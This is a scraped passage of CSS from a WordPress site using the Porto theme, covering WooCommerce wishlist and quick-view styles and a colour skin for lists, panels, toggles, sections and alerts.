    -moz-transition: all 100ms ease-in;

    transition: all 100ms ease-in;

    border: 2px solid white;

    box-shadow: 0 0 0 1px #ccc;

    line-height: 1;

}

.wcvaswatch input:active + .wcvaswatchlabel {

    opacity: 0.9;

}

.wcvaswatch input:checked + .wcvaswatchlabel {

    -webkit-filter: none;

    -moz-filter: none;

    filter: none;

    border: 2px solid black;

    box-shadow: 0 0 0 0 #000;

}

.wcvaround {

    border-radius: 50%;

    outline: solid 0 #9c9999;

}

input.wcva_attribute_radio {

    margin-right: 5px;

}

.shop_table.wishlist_table {

    margin-bottom: 15px;

}

.shop_table.wishlist_table .add_to_cart {

    border-radius: 4px;

}

.shop_table.wishlist_table tr td {

    text-align: left;

}

@media (max-width: 767px) {

    .shop_table.wishlist_table tr td {

        text-align: center;

    }

}

.woocommerce table.shop_table.wishlist_table thead th, .woocommerce table.shop_table.wishlist_table thead td {

    border: none;

    padding: 10px;

}

.woocommerce table.shop_table.wishlist_table tbody th, .woocommerce table.shop_table.wishlist_table tfoot th, .woocommerce table.shop_table.wishlist_table tbody td, .woocommerce table.shop_table.wishlist_table tfoot td {

    border-color: #ddd;

    padding: 10px;

}

.shop_table.wishlist_table, .woocommerce table.wishlist_table {

    font-size: 100%;

}

.shop_table.wishlist_table .add_to_cart.button, .woocommerce table.wishlist_table .add_to_cart.button {

    line-height: 2.0571em;

    padding: 0 0.7143em;

    height: 2.2em;

    display: inline-block !important;

}

.shop_table.wishlist_table .yith-wcwl-add-to-wishlist, .woocommerce table.wishlist_table .yith-wcwl-add-to-wishlist {

    display: none;

}

.shop_table.wishlist_table .wishlist-empty, .woocommerce table.wishlist_table .wishlist-empty {

    text-align: center;

}

.shop_table.wishlist_table .quickview, .woocommerce table.wishlist_table .quickview {

    margin-left: 10px;

}

.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover {

    background: transparent;

}

.blockUI {

    background: transparent !important;

}

.sidebar-content #yith-ajaxsearchform .btn {

    color: #fff;

    border-width: 1px;

}

.sidebar-content .autocomplete-suggestions {

    padding-top: 0;

    padding-bottom: 0;

}

.sidebar-content .autocomplete-suggestion {

    padding-left: 8px;

    padding-right: 8px;

}

/* Quick View */.quickview-wrap {

    width: 900px;

    padding: 20px 15px 0;

}

@media (max-width: 1159px) {

    .quickview-wrap {

        width: 720px;

    }

}

@media (max-width: 991px) {

    .quickview-wrap {

        width: 550px;

    }

}

@media (max-width: 767px) {

    .quickview-wrap {

        width: auto;

    }

}

@media (max-width: 480px) {

    .quickview-wrap {

        padding: 0;

    }

    .quickview-wrap .row {

        margin-left: 0;

        margin-right: 0;

    }

    .quickview-wrap .summary-before, .quickview-wrap .summary {

        padding-left: 0;

        padding-right: 0;

    }

}

.quickview-wrap .product .summary-before, .quickview-wrap .product .entry-summary {

    margin-bottom: 0;

}

@media (max-width: 991px) {

    .quickview-wrap .product .summary-before {

        margin-bottom: 30px;

    }

}


--- FILE ---
content_type: text/css
request_url: https://myolg.online/wp-content/themes/porto/css/skin_1.css?ver=6.5.7
body_size: 16570
content:
.alternative-font {
  color: #3b3b3b;
}
a {
  color: #3b3b3b;
}
a:hover {
  color: #484848;
}
a:active {
  color: #2e2e2e;
}
ul.list.icons li a {
  color: #777777;
}
ul.list.icons li i,
ul.list.icons li a:hover {
  color: #3b3b3b;
}
.list.list-icons li .fa {
  color: #3b3b3b;
  border-color: #3b3b3b;
}
.list.list-icons.list-icons-style-3 li .fa {
  background-color: #3b3b3b;
}
.list.list-ordened li:before {
  color: #3b3b3b;
  border-color: #3b3b3b;
}
.list.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
}
html .list-primary.list-icons li .fa {
  color: #3b3b3b;
  border-color: #3b3b3b;
}
html .list-primary.list-icons.list-icons-style-3 li .fa {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-primary.list-ordened li:before {
  color: #3b3b3b;
}
html .list-primary.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-secondary.list-icons li .fa {
  color: #94193b;
  border-color: #94193b;
}
html .list-secondary.list-icons.list-icons-style-3 li .fa {
  background-color: #94193b;
  color: #ffffff;
}
html .list-secondary.list-ordened li:before {
  color: #94193b;
}
html .list-secondary.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-tertiary.list-icons li .fa {
  color: #94193b;
  border-color: #94193b;
}
html .list-tertiary.list-icons.list-icons-style-3 li .fa {
  background-color: #94193b;
  color: #ffffff;
}
html .list-tertiary.list-ordened li:before {
  color: #94193b;
}
html .list-tertiary.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-quaternary.list-icons li .fa {
  color: #383f48;
  border-color: #383f48;
}
html .list-quaternary.list-icons.list-icons-style-3 li .fa {
  background-color: #383f48;
  color: #ffffff;
}
html .list-quaternary.list-ordened li:before {
  color: #383f48;
}
html .list-quaternary.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-dark.list-icons li .fa {
  color: #2e353e;
  border-color: #2e353e;
}
html .list-dark.list-icons.list-icons-style-3 li .fa {
  background-color: #2e353e;
  color: #ffffff;
}
html .list-dark.list-ordened li:before {
  color: #2e353e;
}
html .list-dark.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .list-light.list-icons li .fa {
  color: #ffffff;
  border-color: #ffffff;
}
html .list-light.list-icons.list-icons-style-3 li .fa {
  background-color: #ffffff;
  color: #777777;
}
html .list-light.list-ordened li:before {
  color: #ffffff;
}
html .list-light.list-ordened.list-ordened-style-3 li:before {
  background-color: #3b3b3b;
  color: #777777;
}
ul[class^="wsp-"] li:before {
  color: #3b3b3b;
}
.fontawesome-icon-list > div:hover,
.sample-icon-list > div:hover {
  color: #3b3b3b;
}
.fontawesome-icon-list > div:hover .text-muted,
.sample-icon-list > div:hover .text-muted {
  color: #3b3b3b;
}
ul.nav-pills > li.active > a {
  background-color: #3b3b3b;
}
ul.nav-pills > li.active > a:hover,
ul.nav-pills > li.active > a:focus {
  background-color: #3b3b3b;
}
html ul.nav-pills-primary a {
  color: #3b3b3b;
}
html ul.nav-pills-primary a:hover {
  color: #484848;
}
html ul.nav-pills-primary a:focus {
  color: #484848;
}
html ul.nav-pills-primary a:active {
  color: #2e2e2e;
}
html ul.nav-pills-primary > li.active > a {
  background-color: #3b3b3b;
}
html ul.nav-pills-primary > li.active > a:hover,
html ul.nav-pills-primary > li.active > a:focus {
  background-color: #3b3b3b;
}
html ul.nav-pills-secondary a {
  color: #94193b;
}
html ul.nav-pills-secondary a:hover {
  color: #aa1d44;
}
html ul.nav-pills-secondary a:focus {
  color: #aa1d44;
}
html ul.nav-pills-secondary a:active {
  color: #7e1532;
}
html ul.nav-pills-secondary > li.active > a {
  background-color: #94193b;
}
html ul.nav-pills-secondary > li.active > a:hover,
html ul.nav-pills-secondary > li.active > a:focus {
  background-color: #94193b;
}
html ul.nav-pills-tertiary a {
  color: #94193b;
}
html ul.nav-pills-tertiary a:hover {
  color: #aa1d44;
}
html ul.nav-pills-tertiary a:focus {
  color: #aa1d44;
}
html ul.nav-pills-tertiary a:active {
  color: #7e1532;
}
html ul.nav-pills-tertiary > li.active > a {
  background-color: #94193b;
}
html ul.nav-pills-tertiary > li.active > a:hover,
html ul.nav-pills-tertiary > li.active > a:focus {
  background-color: #94193b;
}
html ul.nav-pills-quaternary a {
  color: #383f48;
}
html ul.nav-pills-quaternary a:hover {
  color: #434c56;
}
html ul.nav-pills-quaternary a:focus {
  color: #434c56;
}
html ul.nav-pills-quaternary a:active {
  color: #2d323a;
}
html ul.nav-pills-quaternary > li.active > a {
  background-color: #383f48;
}
html ul.nav-pills-quaternary > li.active > a:hover,
html ul.nav-pills-quaternary > li.active > a:focus {
  background-color: #383f48;
}
html ul.nav-pills-dark a {
  color: #2e353e;
}
html ul.nav-pills-dark a:hover {
  color: #39424d;
}
html ul.nav-pills-dark a:focus {
  color: #39424d;
}
html ul.nav-pills-dark a:active {
  color: #23282f;
}
html ul.nav-pills-dark > li.active > a {
  background-color: #2e353e;
}
html ul.nav-pills-dark > li.active > a:hover,
html ul.nav-pills-dark > li.active > a:focus {
  background-color: #2e353e;
}
html ul.nav-pills-light a {
  color: #ffffff;
}
html ul.nav-pills-light a:hover {
  color: #ffffff;
}
html ul.nav-pills-light a:focus {
  color: #ffffff;
}
html ul.nav-pills-light a:active {
  color: #f2f2f2;
}
html ul.nav-pills-light > li.active > a {
  background-color: #ffffff;
}
html ul.nav-pills-light > li.active > a:hover,
html ul.nav-pills-light > li.active > a:focus {
  background-color: #ffffff;
}
.panel-group .panel-heading a {
  color: #000;
  padding: 0px 15px;
}
html .panel-group.panel-group-primary .panel-heading {
  background-color: #3b3b3b !important;
}
html .panel-group.panel-group-primary .panel-heading a {
  color: #ffffff;
}
html .panel-group.panel-group-secondary .panel-heading {
  background-color: #94193b !important;
}
html .panel-group.panel-group-secondary .panel-heading a {
  color: #ffffff;
}
html .panel-group.panel-group-tertiary .panel-heading {
  background-color: #94193b !important;
}
html .panel-group.panel-group-tertiary .panel-heading a {
  color: #ffffff;
}
html .panel-group.panel-group-quaternary .panel-heading {
  background-color: #383f48 !important;
}
html .panel-group.panel-group-quaternary .panel-heading a {
  color: #ffffff;
}
html .panel-group.panel-group-dark .panel-heading {
  background-color: #2e353e !important;
}
html .panel-group.panel-group-dark .panel-heading a {
  color: #ffffff;
}
html .panel-group.panel-group-light .panel-heading {
  background-color: #ffffff !important;
}
html .panel-group.panel-group-light .panel-heading a {
  color: #777777;
}
section.toggle label {
  color: #3b3b3b;
  border-left-color: #3b3b3b;
}
section.toggle.active > label {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
  color: #ffffff;
}
.toggle-simple section.toggle > label:after {
  background-color: #3b3b3b;
}
html .toggle-primary .toggle label {
  color: #3b3b3b;
  border-left-color: #3b3b3b;
  border-right-color: #3b3b3b;
}
html .toggle-primary .toggle.active > label {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
  color: #ffffff;
}
html .toggle-primary.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-primary.toggle-simple .toggle > label:after {
  background-color: #3b3b3b;
}
html .toggle-secondary .toggle label {
  color: #94193b;
  border-left-color: #94193b;
  border-right-color: #94193b;
}
html .toggle-secondary .toggle.active > label {
  background-color: #94193b;
  border-color: #94193b;
  color: #ffffff;
}
html .toggle-secondary.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-secondary.toggle-simple .toggle > label:after {
  background-color: #94193b;
}
html .toggle-tertiary .toggle label {
  color: #94193b;
  border-left-color: #94193b;
  border-right-color: #94193b;
}
html .toggle-tertiary .toggle.active > label {
  background-color: #94193b;
  border-color: #94193b;
  color: #ffffff;
}
html .toggle-tertiary.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-tertiary.toggle-simple .toggle > label:after {
  background-color: #94193b;
}
html .toggle-quaternary .toggle label {
  color: #383f48;
  border-left-color: #383f48;
  border-right-color: #383f48;
}
html .toggle-quaternary .toggle.active > label {
  background-color: #383f48;
  border-color: #383f48;
  color: #ffffff;
}
html .toggle-quaternary.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-quaternary.toggle-simple .toggle > label:after {
  background-color: #383f48;
}
html .toggle-dark .toggle label {
  color: #2e353e;
  border-left-color: #2e353e;
  border-right-color: #2e353e;
}
html .toggle-dark .toggle.active > label {
  background-color: #2e353e;
  border-color: #2e353e;
  color: #ffffff;
}
html .toggle-dark.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-dark.toggle-simple .toggle > label:after {
  background-color: #2e353e;
}
html .toggle-light .toggle label {
  color: #ffffff;
  border-left-color: #ffffff;
  border-right-color: #ffffff;
}
html .toggle-light .toggle.active > label {
  background-color: #ffffff;
  border-color: #ffffff;
  color: #777777;
}
html .toggle-light.toggle-simple .toggle > label {
  background: transparent;
  color: #1d2127;
}
html .toggle-light.toggle-simple .toggle > label:after {
  background-color: #ffffff;
}
html .blockquote-primary {
  border-color: #3b3b3b !important;
}
html .blockquote-secondary {
  border-color: #94193b !important;
}
html .blockquote-tertiary {
  border-color: #94193b !important;
}
html .blockquote-quaternary {
  border-color: #383f48 !important;
}
html .blockquote-dark {
  border-color: #2e353e !important;
}
html .blockquote-light {
  border-color: #ffffff !important;
}
div.wpb_single_image .porto-vc-zoom .zoom-icon {
  background-color: #3b3b3b;
}
div.wpb_single_image .porto-vc-zoom .zoom-icon:hover {
  background-color: #484848;
}
.img-thumbnail .zoom,
.thumb-info .zoom,
.img-thumbnail .link,
.thumb-info .link {
  background-color: #3b3b3b;
}
.img-thumbnail .zoom:hover,
.thumb-info .zoom:hover,
.img-thumbnail .link:hover,
.thumb-info .link:hover {
  background-color: #484848;
}
html .label-primary {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
html .label-secondary {
  background-color: #94193b;
  border-color: #94193b;
}
html .label-tertiary {
  background-color: #94193b;
  border-color: #94193b;
}
html .label-quaternary {
  background-color: #383f48;
  border-color: #383f48;
}
html .label-dark {
  background-color: #2e353e;
  border-color: #2e353e;
}
html .label-light {
  background-color: #ffffff;
  border-color: #ffffff;
}
html .alert-primary {
  background-color: #3b3b3b;
  border-color: #333333;
  color: #ffffff;
}
html .alert-primary .alert-link {
  color: #ffffff;
}
html .alert-secondary {
  background-color: #94193b;
  border-color: #871736;
  color: #ffffff;
}
html .alert-secondary .alert-link {
  color: #ffffff;
}
html .alert-tertiary {
  background-color: #94193b;
  border-color: #871736;
  color: #ffffff;
}
html .alert-tertiary .alert-link {
  color: #ffffff;
}
html .alert-quaternary {
  background-color: #383f48;
  border-color: #31373f;
  color: #ffffff;
}
html .alert-quaternary .alert-link {
  color: #ffffff;
}
html .alert-dark {
  background-color: #2e353e;
  border-color: #272d35;
  color: #ffffff;
}
html .alert-dark .alert-link {
  color: #ffffff;
}
html .alert-light {
  background-color: #ffffff;
  border-color: #f7f7f7;
  color: #777777;
}
html .alert-light .alert-link {
  color: #777777;
}
.porto-concept strong {
  color: #3b3b3b;
  font-family: Shadows Into Light;
}
.fc-slideshow nav .fc-left i,
.fc-slideshow nav .fc-right i {
  color: #3b3b3b;
}
.circular-bar.only-icon .fa {
  color: #3b3b3b;
}
html section.section-primary,
html .vc_row.section-primary,
html .vc_column_container.section-primary {
  background-color: #3b3b3b !important;
  border-color: #2e2e2e !important;
  color: #ffffff;
}
html section.section-primary h1,
html .vc_row.section-primary h1,
html .vc_column_container.section-primary h1,
html section.section-primary h2,
html .vc_row.section-primary h2,
html .vc_column_container.section-primary h2,
html section.section-primary h3,
html .vc_row.section-primary h3,
html .vc_column_container.section-primary h3,
html section.section-primary h4,
html .vc_row.section-primary h4,
html .vc_column_container.section-primary h4,
html section.section-primary h5,
html .vc_row.section-primary h5,
html .vc_column_container.section-primary h5,
html section.section-primary h6,
html .vc_row.section-primary h6,
html .vc_column_container.section-primary h6 {
  color: #ffffff;
}
html section.section-primary p,
html .vc_row.section-primary p,
html .vc_column_container.section-primary p {
  color: #e6e6e6;
}
html section.section-primary-scale-2,
html .vc_row.section-primary-scale-2,
html .vc_column_container.section-primary-scale-2 {
  background-color: #222222 !important;
  border-color: #151515 !important;
}
html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,
html .vc_row.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,
html
  .vc_column_container.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #ffffff;
}
html
  section.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-primary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #222222;
}
html section.section-secondary,
html .vc_row.section-secondary,
html .vc_column_container.section-secondary {
  background-color: #94193b !important;
  border-color: #7e1532 !important;
  color: #ffffff;
}
html section.section-secondary h1,
html .vc_row.section-secondary h1,
html .vc_column_container.section-secondary h1,
html section.section-secondary h2,
html .vc_row.section-secondary h2,
html .vc_column_container.section-secondary h2,
html section.section-secondary h3,
html .vc_row.section-secondary h3,
html .vc_column_container.section-secondary h3,
html section.section-secondary h4,
html .vc_row.section-secondary h4,
html .vc_column_container.section-secondary h4,
html section.section-secondary h5,
html .vc_row.section-secondary h5,
html .vc_column_container.section-secondary h5,
html section.section-secondary h6,
html .vc_row.section-secondary h6,
html .vc_column_container.section-secondary h6 {
  color: #ffffff;
}
html section.section-secondary p,
html .vc_row.section-secondary p,
html .vc_column_container.section-secondary p {
  color: #e6e6e6;
}
html section.section-secondary-scale-2,
html .vc_row.section-secondary-scale-2,
html .vc_column_container.section-secondary-scale-2 {
  background-color: #68122a !important;
  border-color: #530e21 !important;
}
html
  section.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  .vc_row.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  .vc_column_container.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #ffffff;
}
html
  section.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-secondary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #68122a;
}
html section.section-tertiary,
html .vc_row.section-tertiary,
html .vc_column_container.section-tertiary {
  background-color: #94193b !important;
  border-color: #7e1532 !important;
  color: #ffffff;
}
html section.section-tertiary h1,
html .vc_row.section-tertiary h1,
html .vc_column_container.section-tertiary h1,
html section.section-tertiary h2,
html .vc_row.section-tertiary h2,
html .vc_column_container.section-tertiary h2,
html section.section-tertiary h3,
html .vc_row.section-tertiary h3,
html .vc_column_container.section-tertiary h3,
html section.section-tertiary h4,
html .vc_row.section-tertiary h4,
html .vc_column_container.section-tertiary h4,
html section.section-tertiary h5,
html .vc_row.section-tertiary h5,
html .vc_column_container.section-tertiary h5,
html section.section-tertiary h6,
html .vc_row.section-tertiary h6,
html .vc_column_container.section-tertiary h6 {
  color: #ffffff;
}
html section.section-tertiary p,
html .vc_row.section-tertiary p,
html .vc_column_container.section-tertiary p {
  color: #e6e6e6;
}
html section.section-tertiary-scale-2,
html .vc_row.section-tertiary-scale-2,
html .vc_column_container.section-tertiary-scale-2 {
  background-color: #68122a !important;
  border-color: #530e21 !important;
}
html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,
html .vc_row.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,
html
  .vc_column_container.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #ffffff;
}
html
  section.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-tertiary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #68122a;
}
html section.section-quaternary,
html .vc_row.section-quaternary,
html .vc_column_container.section-quaternary {
  background-color: #383f48 !important;
  border-color: #2d323a !important;
  color: #ffffff;
}
html section.section-quaternary h1,
html .vc_row.section-quaternary h1,
html .vc_column_container.section-quaternary h1,
html section.section-quaternary h2,
html .vc_row.section-quaternary h2,
html .vc_column_container.section-quaternary h2,
html section.section-quaternary h3,
html .vc_row.section-quaternary h3,
html .vc_column_container.section-quaternary h3,
html section.section-quaternary h4,
html .vc_row.section-quaternary h4,
html .vc_column_container.section-quaternary h4,
html section.section-quaternary h5,
html .vc_row.section-quaternary h5,
html .vc_column_container.section-quaternary h5,
html section.section-quaternary h6,
html .vc_row.section-quaternary h6,
html .vc_column_container.section-quaternary h6 {
  color: #ffffff;
}
html section.section-quaternary p,
html .vc_row.section-quaternary p,
html .vc_column_container.section-quaternary p {
  color: #e6e6e6;
}
html section.section-quaternary-scale-2,
html .vc_row.section-quaternary-scale-2,
html .vc_column_container.section-quaternary-scale-2 {
  background-color: #22262b !important;
  border-color: #17191d !important;
}
html
  section.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  .vc_row.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  .vc_column_container.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #ffffff;
}
html
  section.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-quaternary-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #22262b;
}
html section.section-dark,
html .vc_row.section-dark,
html .vc_column_container.section-dark {
  background-color: #2e353e !important;
  border-color: #23282f !important;
  color: #ffffff;
}
html section.section-dark h1,
html .vc_row.section-dark h1,
html .vc_column_container.section-dark h1,
html section.section-dark h2,
html .vc_row.section-dark h2,
html .vc_column_container.section-dark h2,
html section.section-dark h3,
html .vc_row.section-dark h3,
html .vc_column_container.section-dark h3,
html section.section-dark h4,
html .vc_row.section-dark h4,
html .vc_column_container.section-dark h4,
html section.section-dark h5,
html .vc_row.section-dark h5,
html .vc_column_container.section-dark h5,
html section.section-dark h6,
html .vc_row.section-dark h6,
html .vc_column_container.section-dark h6 {
  color: #ffffff;
}
html section.section-dark p,
html .vc_row.section-dark p,
html .vc_column_container.section-dark p {
  color: #e6e6e6;
}
html section.section-dark-scale-2,
html .vc_row.section-dark-scale-2,
html .vc_column_container.section-dark-scale-2 {
  background-color: #181c21 !important;
  border-color: #0d0f12 !important;
}
html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,
html .vc_row.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,
html
  .vc_column_container.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #ffffff;
}
html
  section.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-dark-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #181c21;
}
html section.section-light,
html .vc_row.section-light,
html .vc_column_container.section-light {
  background-color: #ffffff !important;
  border-color: #f2f2f2 !important;
  color: #777777;
}
html section.section-light h1,
html .vc_row.section-light h1,
html .vc_column_container.section-light h1,
html section.section-light h2,
html .vc_row.section-light h2,
html .vc_column_container.section-light h2,
html section.section-light h3,
html .vc_row.section-light h3,
html .vc_column_container.section-light h3,
html section.section-light h4,
html .vc_row.section-light h4,
html .vc_column_container.section-light h4,
html section.section-light h5,
html .vc_row.section-light h5,
html .vc_column_container.section-light h5,
html section.section-light h6,
html .vc_row.section-light h6,
html .vc_column_container.section-light h6 {
  color: #777777;
}
html section.section-light p,
html .vc_row.section-light p,
html .vc_column_container.section-light p {
  color: #5e5e5e;
}
html section.section-light-scale-2,
html .vc_row.section-light-scale-2,
html .vc_column_container.section-light-scale-2 {
  background-color: #e6e6e6 !important;
  border-color: #d9d9d9 !important;
}
html section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,
html .vc_row.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,
html
  .vc_column_container.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a,
html
  section.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_row.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  .vc_column_container.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:focus,
html
  section.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_row.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover,
html
  .vc_column_container.section-light-scale-2
  .sort-source.sort-source-style-2
  > li
  > a:hover {
  color: #777777;
}
html
  section.section-light-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_row.section-light-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after,
html
  .vc_column_container.section-light-scale-2
  .sort-source.sort-source-style-2
  > li.active
  > a:after {
  border-top-color: #e6e6e6;
}
html section.section-default-scale-1,
html .vc_row.section-default-scale-1,
html .vc_column_container.section-default-scale-1 {
  background-color: #dbdbdb !important;
  border-top-color: #d3d3d3 !important;
}
html section.section-default-scale-2,
html .vc_row.section-default-scale-2,
html .vc_column_container.section-default-scale-2 {
  background-color: #c1c1c1 !important;
  border-top-color: #b9b9b9 !important;
}
html section.section-default-scale-3,
html .vc_row.section-default-scale-3,
html .vc_column_container.section-default-scale-3 {
  background-color: #a8a8a8 !important;
  border-top-color: #a0a0a0 !important;
}
html section.section-default-scale-4,
html .vc_row.section-default-scale-4,
html .vc_column_container.section-default-scale-4 {
  background-color: #8e8e8e !important;
  border-top-color: #868686 !important;
}
html section.section-default-scale-5,
html .vc_row.section-default-scale-5,
html .vc_column_container.section-default-scale-5 {
  background-color: #757575 !important;
  border-top-color: #6d6d6d !important;
}
html section.section-default-scale-6,
html .vc_row.section-default-scale-6,
html .vc_column_container.section-default-scale-6 {
  background-color: #5b5b5b !important;
  border-top-color: #535353 !important;
}
html section.section-default-scale-7,
html .vc_row.section-default-scale-7,
html .vc_column_container.section-default-scale-7 {
  background-color: #424242 !important;
  border-top-color: #3a3a3a !important;
}
html section.section-default-scale-8,
html .vc_row.section-default-scale-8,
html .vc_column_container.section-default-scale-8 {
  background-color: #282828 !important;
  border-top-color: #202020 !important;
}
html section.section-default-scale-9,
html .vc_row.section-default-scale-9,
html .vc_column_container.section-default-scale-9 {
  background-color: #0f0f0f !important;
  border-top-color: #070707 !important;
}
html .popover-primary .popover-title {
  background-color: #3b3b3b !important;
  color: #ffffff !important;
}
html .popover-secondary .popover-title {
  background-color: #94193b !important;
  color: #ffffff !important;
}
html .popover-tertiary .popover-title {
  background-color: #94193b !important;
  color: #ffffff !important;
}
html .popover-quaternary .popover-title {
  background-color: #383f48 !important;
  color: #ffffff !important;
}
html .popover-dark .popover-title {
  background-color: #2e353e !important;
  color: #ffffff !important;
}
html .popover-light .popover-title {
  background-color: #ffffff !important;
  color: #777777 !important;
}
html .divider.divider-primary i {
  color: #3b3b3b;
}
html .divider.divider-primary.divider-small hr {
  background: #3b3b3b;
}
html .divider.divider-secondary i {
  color: #94193b;
}
html .divider.divider-secondary.divider-small hr {
  background: #94193b;
}
html .divider.divider-tertiary i {
  color: #94193b;
}
html .divider.divider-tertiary.divider-small hr {
  background: #94193b;
}
html .divider.divider-quaternary i {
  color: #383f48;
}
